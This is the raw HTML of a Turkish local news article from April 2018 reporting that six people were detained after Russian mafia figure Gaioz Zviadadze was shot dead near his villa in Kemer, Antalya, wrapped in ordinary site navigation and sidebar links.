

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/asayis/rus-mafya-lideri-cinayetine-6-gozalti-h29282.html
body_size: 15547
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Rus &#39;mafya lideri&#39; cinayetine 6 gözaltı</title>
<meta name="description" content="Rus yeraltı dünyasının ünlü isimlerinden Gaioz Zviadadze&#039;nin Antalya&#039;nın kemer ilçesinde öldürülmesiyle ilgili katil zanlılarının aranması" />
<meta name="keywords" content="antalya, kemer haber, kemer, Rus, Mehmet Akif Ersoy, aslanbucak, kemer asayiş, rus mafya lideri, rus cinayeti, kemer rus cinayeti, kemer rus mafya lideri, antalya rus cinayeti, rus cinayeti kemer" />
<meta name="news_keywords" content="antalya, kemer haber, kemer, Rus, Mehmet Akif Ersoy, aslanbucak, kemer asayiş, rus mafya lideri, rus cinayeti, kemer rus cinayeti, kemer rus mafya lideri, antalya rus cinayeti, rus cinayeti kemer" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/asayis/rus-mafya-lideri-cinayetine-6-gozalti-h29282.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/asayis/rus-mafya-lideri-cinayetine-6-gozalti-h29282.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/asayis/rus-mafya-lideri-cinayetine-6-gozalti-h29282.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=380186095">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=68496308">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=709487487" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=1363027118" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=715260915"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Rus &#39;mafya lideri&#39; cinayetine 6 gözaltı" />
<meta property="og:description" content="Rus yeraltı dünyasının ünlü isimlerinden Gaioz Zviadadze&#039;nin Antalya&#039;nın kemer ilçesinde öldürülmesiyle ilgili katil zanlılarının aranması" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2018/04/rus_mafya_lideri_cinayetinr_6_gozalti_h29282_44d60.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/asayis/rus-mafya-lideri-cinayetine-6-gozalti-h29282.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Rus &#39;mafya lideri&#39; cinayetine 6 gözaltı" />
<meta name="twitter:url" content="http://www.alanyaadres.com/asayis/rus-mafya-lideri-cinayetine-6-gozalti-h29282.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Rus &#39;mafya lideri&#39; cinayetine 6 gözaltı" />
 
  <meta name="twitter:description" content="Rus yeraltı dünyasının ünlü isimlerinden Gaioz Zviadadze’nin Antalya&#039;nın kemer ilçesinde öldürülmesiyle ilgili katil zanlılarının aranması çalışması devam ederken Zviadadze’nin evinde bulunan ve olaydan sonra kaçan 10 arkadaşından 6’sı gözaltına alınarak adliyeye sevk edildi." /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2018/04/rus_mafya_lideri_cinayetinr_6_gozalti_h29282_44d60.jpg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="625" />
<meta property="og:image:height" content="333" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2018/04/rus_mafya_lideri_cinayetinr_6_gozalti_h29282_44d60.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Rus &#39;mafya lideri&#39; cinayetine 6 gözaltı">
<meta name="dc.keywords" content="antalya, kemer haber, kemer, Rus, Mehmet Akif Ersoy, aslanbucak, kemer asayiş, rus mafya lideri, rus cinayeti, kemer rus cinayeti, kemer rus mafya lideri, antalya rus cinayeti, rus cinayeti kemer">
<meta name="dc.description" content="Rus yeraltı dünyasının ünlü isimlerinden Gaioz Zviadadze&#039;nin Antalya&#039;nın kemer ilçesinde öldürülmesiyle ilgili katil zanlılarının aranması">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="active">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="c94a31ad9523d8357c80f5819a151a7d9a64585e" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="29282" title="Rus &#39;mafya lideri&#39; cinayetine 6 gözaltı" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vYXNheWlzL3J1cy1tYWZ5YS1saWRlcmktY2luYXlldGluZS02LWdvemFsdGktaDI5MjgyLmh0bWw=">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Rus &#39;mafya lideri&#39; cinayetine 6 gözaltı</h1>
                <p class="font-medium mb-0">Rus yeraltı dünyasının ünlü isimlerinden Gaioz Zviadadze’nin Antalya&#039;nın kemer ilçesinde öldürülmesiyle ilgili katil zanlılarının aranması çalışması devam ederken Zviadadze’nin evinde bulunan ve olaydan sonra kaçan 10 arkadaşından 6’sı gözaltına alınarak adliyeye sevk edildi.</p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Asayiş</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>12 Nisan 2018 Perşembe 09:36</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2018/04/rus_mafya_lideri_cinayetinr_6_gozalti_h29282_44d60.jpg" alt="Rus &#39;mafya lideri&#39; cinayetine 6 gözaltı" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="29282" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(29282)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(29282)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(29282)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="29282">
                                                  <div>Ölümünün hemen ardından <strong class="klink">Rus</strong> medyasında yayınlanan haberlerde "Gia Kutaisi" lakabıyla tanınan ve ülkedeki en ünlü mafya liderlerinden biri olduğu açıklanan 59 yaşındaki Gaioz Zviadadze’nin gerek Rostov kentinin hakimiyeti konusunda, gerekse yıl sonunda yapılacağı iddia edilen yasadışı “Babaların babası” oylaması öncesindeki rekabet sebebiyle diğer mafya liderlerinin hedefi haline geldiği ileri sürülmüştü. </div>
<br/><div>4 ay önce <strong class="klink">Antalya</strong>’nın <strong class="klink">Kemer</strong> ilçesi <strong class="klink">Aslanbucak</strong> Mahallesi <strong class="klink">Mehmet Akif Ersoy</strong> Caddesi 22 numaralı villayı kiralayan Gaioz Zviadadze’nin Gaioz Giorkhelidze; yardımcısı Giga P. de oğlu görüntüsü vermek üzere Giga Giorkhelidze ismine düzenlenmiş sahte Gürcistan pasaportuyla Türkiye’ye gelmişlerdi. Pazar günü akşam saatlerinde oğlu görünümündeki yardımcısı Giga P. ile birlikte evine dönmekte olan Zviadadze, oturduğu villaya 15 metre kala otomobille gelen kar maskeli ve eldivenli olduğu belirtilen 2 kişinin otomatik silahla yaptıkları saldırı sonucu vücuduna isabet eden 5 kurşunla hayatını kaybetmiş, yardımcısı Giga P. de bacağından tek kurşunla yaralandı. Zviadadze’nin yapılan otopsisinde başına 3 merminin isabet ettiği belirlendi. </div>
<br/><div>Olay sırasında Zviadadze’nin villasında bulunan 10 kişiden 9’u dışarıya çıkıp mafya liderinin öldüğünü görünce evi terk etti, polis evdeki bir kişi ile binadaki güvenlik kamerası görüntülerinden eşkâllerini tespit ettiği kişilerden 5’i olmak üzere toplam 6 kişiyi gözaltına aldı. </div>
<br/><div>Emniyetteki ifadelerinin ardından Kemer Adliyesine sev kedilen Gürcü asıllı Ruslan A. (54), David G. (55) Giga P.(27), David K. (32), Akaki M. (32) ve Arman J.’nin (41)savcılıktaki ifadelerinin ardından nöbetçi mahkemeye sevk edilecekleri öğrenildi.  </div></p>                                    <div class="clearfix"></div>
            <span class="pull-right">
              <i>Güncelleme Tarihi: 12 Nisan 2018, 09:39</i>
            </span>
            <div class="clearfix"></div>
                      </div>
                               <ul id="etiketler" class="nav nav-pills list-inline bg-warning">
                        <li><a href="https://www.alanyaadres.com/haberleri/antalya" target="_blank">#antalya,</a></li>
                      <li><a href="https://www.alanyaadres.com/haberleri/kemer+haber" target="_blank">#kemer haber,</a></li>
                      <li><a href="https://www.alanyaadres.com/haberleri/kemer" target="_blank">#kemer,</a></li>
                      <li><a href="https://www.alanyaadres.com/haberleri/Rus" target="_blank">#Rus,</a></li>
                      <li><a href="https://www.alanyaadres.com/haberleri/Mehmet+Akif+Ersoy" target="_blank">#Mehmet Akif Ersoy,</a></li>
                      <li><a href="https://www.alanyaadres.com/haberleri/aslanbucak" target="_blank">#aslanbucak,</a></li>
                      <li><a href="https://www.alanyaadres.com/haberleri/kemer+asayi%C5%9F" target="_blank">#kemer asayiş,</a></li>
                      <li><a href="https://www.alanyaadres.com/haberleri/rus+mafya+lideri" target="_blank">#rus mafya lideri,</a></li>
                      <li><a href="https://www.alanyaadres.com/haberleri/rus+cinayeti" target="_blank">#rus cinayeti,</a></li>
                      <li><a href="https://www.alanyaadres.com/haberleri/kemer+rus+cinayeti" target="_blank">#kemer rus cinayeti,</a></li>
                      <li><a href="https://www.alanyaadres.com/haberleri/kemer+rus+mafya+lideri" target="_blank">#kemer rus mafya lideri,</a></li>
                      <li><a href="https://www.alanyaadres.com/haberleri/antalya+rus+cinayeti" target="_blank">#antalya rus cinayeti,</a></li>
                      <li><a href="https://www.alanyaadres.com/haberleri/rus+cinayeti+kemer" target="_blank">#rus cinayeti kemer</a></li>
                    </ul>
                

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/spor/mesut-bakkal-hedefi-acikladi-h29283.html" title="Mesut Bakkal hedefi açıkladı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Mesut Bakkal hedefi açıkladı</span>
        </a>
            <a href="https://www.alanyaadres.com/bolge/4-teke-yoresi-tarim-ve-hayvancilik-fuari-na-dogru-h29284.html" title="4. Teke Yöresi Tarım ve Hayvancılık Fuarı&#039;na..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">4. Teke Yöresi Tarım ve Hayvancılık Fuarı&#039;na...</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/fenerbahceliler-in-yeni-yonetimi-is-basi-yapti-h29285.html" title="Fenerbahçeliler&#039;in yeni yönetimi iş başı..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Fenerbahçeliler&#039;in yeni yönetimi iş başı...</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/akdeniz-bolgesinde-ilk-kez-alanya-da-h29286.html" title="Akdeniz Bölgesinde ilk kez Alanya&#039;da"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Akdeniz Bölgesinde ilk kez Alanya&#039;da</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/arkadasina-uzerimi-degistirip-geliyorum-dedi-9-kattan-asagi-dustu-h29287.html" title="Arkadaşına &#039;üzerimi değiştirip geliyorum&#039;..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Arkadaşına &#039;üzerimi değiştirip geliyorum&#039;...</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/alanyaspor-a-tatli-sponsoru-h29288.html" title="Alanyaspor&#039;a tatlı sponsoru"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Alanyaspor&#039;a tatlı sponsoru</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanyadaki-dolandiricinin-yakalanma-ani-kameralara-yansidi-h29289.html" title="Alanya’daki dolandırıcının yakalanma anı kameralara..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Alanya’daki dolandırıcının yakalanma anı kameralara...</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/alanya-da-beklenen-o-yol-trafige-acildi-h29290.html" title="Alanya&#039;da beklenen o yol trafiğe açıldı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da beklenen o yol trafiğe açıldı</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/alanya-nufusta-randevu-donemi-h29291.html" title="Alanya nüfusta randevu dönemi!"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Alanya nüfusta randevu dönemi!</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/iste-altso-da-sahin-in-yeni-ekibi-h29292.html" title="İşte ALTSO&#039;da Şahin&#039;in yeni ekibi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">İşte ALTSO&#039;da Şahin&#039;in yeni ekibi</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-islak-yol-hayatinin-sonu-oldu-h93478.html" title="Alanya&#039;da ıslak yol hayatının sonu oldu"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_islak_yol_hayatinin_sonu_oldu_h93478_9096f.jpg" alt="Alanya&#039;da ıslak yol hayatının sonu oldu" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-islak-yol-hayatinin-sonu-oldu-h93478.html" title="Alanya&#039;da ıslak yol hayatının sonu oldu"  target="_blank" title="Alanya&#039;da ıslak yol hayatının sonu oldu" class="title h4 one-line">Alanya&#039;da ıslak yol hayatının sonu oldu</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da ıslak yol hayatının sonu oldu"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-alacak-verecek-kavgasi-7-yarali-4-gozalti-var-h93463.html" title="Alanya&#039;da alacak verecek kavgası; 7 yaralı, 4 gözaltı var"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_alacak_verecek_kavgasi_7_yarali_4_gozalti_var_h93463_db82e.jpg" alt="Alanya&#039;da alacak verecek kavgası; 7 yaralı, 4 gözaltı var" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-alacak-verecek-kavgasi-7-yarali-4-gozalti-var-h93463.html" title="Alanya&#039;da alacak verecek kavgası; 7 yaralı, 4 gözaltı var"  target="_blank" title="Alanya&#039;da alacak verecek kavgası; 7 yaralı, 4 gözaltı var" class="title h4 one-line">Alanya&#039;da alacak verecek kavgası; 7 yaralı, 4 gözaltı var</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da alacak verecek kavgası; 7 yaralı, 4 gözaltı var"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/tahliye-sonrasi-avokado-hirsizligi-artti-h93462.html" title="Tahliye sonrası avokado hırsızlığı arttı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/tahliye_sonrasi_avokado_hirsizligi_artti_h93462_e2c05.jpg" alt="Tahliye sonrası avokado hırsızlığı arttı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/tahliye-sonrasi-avokado-hirsizligi-artti-h93462.html" title="Tahliye sonrası avokado hırsızlığı arttı"  target="_blank" title="Tahliye sonrası avokado hırsızlığı arttı" class="title h4 one-line">Tahliye sonrası avokado hırsızlığı arttı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Tahliye sonrası avokado hırsızlığı arttı"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-daki-tapu-sorusturmasinda-1-tutuklama-1-adli-kontrol-h93459.html" title="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_daki_tapu_sorusturmasinda_1_tutuklama_1_adli_kontrol_h93459_29763.jpg" alt="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-daki-tapu-sorusturmasinda-1-tutuklama-1-adli-kontrol-h93459.html" title="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol"  target="_blank" title="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol" class="title h4 one-line">Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
